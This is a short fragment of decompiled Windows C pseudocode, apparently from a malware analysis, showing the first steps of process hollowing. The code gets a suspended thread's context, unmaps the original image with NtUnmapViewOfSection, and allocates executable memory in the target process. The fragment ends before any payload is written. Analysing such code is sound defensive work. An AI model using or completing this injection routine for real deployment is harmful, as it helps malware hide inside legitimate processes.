 lpContext = (LPCONTEXT)VirtualAlloc(0, 0x2CCu, 0x1000u, 4u);
lpContext->ContextFlags = 65543;
if ( !GetThreadContext(ProcessInformation.hThread, lpContext) )
  return 0;
Buffer = 0;
lpBaseAddress = 0;
NtUnmapViewOfSection = 0;
ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(lpContext->Ebx + 8), &Buffer, 4u, 0);
v2 = GetModuleHandleA(ModuleName);
NtUnmapViewOfSection = GetProcAddress(v2, ProcName);
if ( !NtUnmapViewOfSection )
  return 0;
((void (__stdcall *)(HANDLE, int))NtUnmapViewOfSection)(ProcessInformation.hProcess, Buffer);
lpBaseAddress = VirtualAllocEx(
                  ProcessInformation.hProcess,
                  *(LPVOID *)(v12 + 52),
                  *(_DWORD *)(v12 + 80),
                  0x3000u,
                  0x40u);
if ( !lpBaseAddress )
  return 0;